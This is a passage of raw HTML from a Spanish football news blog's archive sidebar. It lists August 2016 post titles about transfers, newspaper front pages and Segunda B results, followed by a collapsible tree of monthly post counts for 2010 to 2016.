<li><a href='https://www.nuevofutbol.com/2016/08/fc-barcelona-mundo-deportivo-alcacer-ok.html'>FC Barcelona, Mundo Deportivo: &quot;Alcácer, OK&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/espana-as-kilometro-cero.html'>España, AS: &quot;Kilómetro cero&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/fc-barcelona-sport-che-que-fichaje.html'>FC Barcelona, Sport: &quot;&#161;Che! qué fichaje&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/espana-marca-lopetegui-ficha-a-laporte.html'>España, Marca: &quot;Lopetegui ficha a Laporte&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/el-malaga-ultima-la-llegada-de-boyko.html'>El Málaga ultima la llegada de Boyko</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/malaga-entrenamiento-en-la-federacion.html'>Málaga, entrenamiento en la Federación</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-rosario-central-renueva-musto-hasta-2019.html'>Oficial: Rosario Central renueva a Musto hasta 2019</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-rosario-central-firma-bordagaray.html'>Oficial. Rosario Central firma a Bordagaray</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-club-leon-anuncia-la-destitucion-de-tena.html'>Oficial: Club León anuncia la destitución de Tena</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/las-portadas-de-la-prensa-deportiva-30-08-2016.html'>Las portadas de la prensa deportiva (30/08/2016)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-sporting-de-braga-firma-a-curro-harillo.html'>Oficial: El Sporting de Braga firma a Curro Harillo</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-bayer-leverkusen-cede-ryu-seung-woo-al-ferencvaros.html'>Oficial: El Bayer Leverkusen cede a Ryu Seung-woo ...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-linares-deportivo-presenta-manana-a-sergi-guillo.html'>Oficial: El Linares Deportivo presenta mañana a Se...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-penafiel-firma-donofrio.html'>Oficial: El Penafiel firma a D&#39;Onofrio</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-maccabi-tel-aviv-ficha-a-kjartansson.html'>Oficial: El Maccabi Tel-Aviv ficha a Kjartansson</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-racing-de-avellaneda-firma-al-tecnico-zielinski.html'>Oficial: Racing de Avellaneda firma al técnico Zie...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-fk-krasnodar-ficha-amir-natcho.html'>Oficial: El FK Krasnodar ficha a Amir Natcho</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/bartomeu-fc-barcelona-en-diciembre-hablaremos-de-las-renovaciones-de-luis-enrique-o-messi.html'>Bartomeu - FC Barcelona -: &quot;En Diciembre hablaremo...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/segunda-b-20162017-grupo-1-clasificacion-y-resultados-de-la-jornada-2.html'>Segunda B 2016/2017 - Grupo 1, clasificación y res...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/segunda-b-20162017-grupo-2-clasificacion-y-resultados-de-la-jornada-2.html'>Segunda B 2016/2017 - Grupo 2, clasificación y res...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/segunda-b-20162017-grupo-3-clasificacion-y-resultados-de-la-jornada-2.html'>Segunda B 2016/2017 - Grupo 3, clasificación y res...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/segunda-b-20162017-grupo-4-clasificacion-y-resultados-de-la-jornada-2.html'>Segunda B 2016/2017 - Grupo 4, clasificación y res...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/sevilla-estadio-deportivo-un-solo-punto-pero-muy-rico.html'>Sevilla, Estadio Deportivo: &quot;Un solo punto, pero m...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/valencia-superdeporte-tres-dias-para-arreglar-un-equipo.html'>Valencia, Superdeporte: &quot;Tres días para arreglar u...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/fc-barcelona-mundo-deportivo-tres-puntazos.html'>FC Barcelona, Mundo Deportivo: &quot;Tres puntazos&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/real-madrid-as-zidane-ritmo-de-record.html'>Real Madrid, AS: &quot;Zidane, a ritmo de récord&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/fc-barcelona-sport-viva-la-clase-media.html'>FC Barcelona, Sport: &quot;&#161;Viva la clase media!&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/real-madrid-marca-gen-ganador.html'>Real Madrid, Marca: &quot;Gen ganador&quot;</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

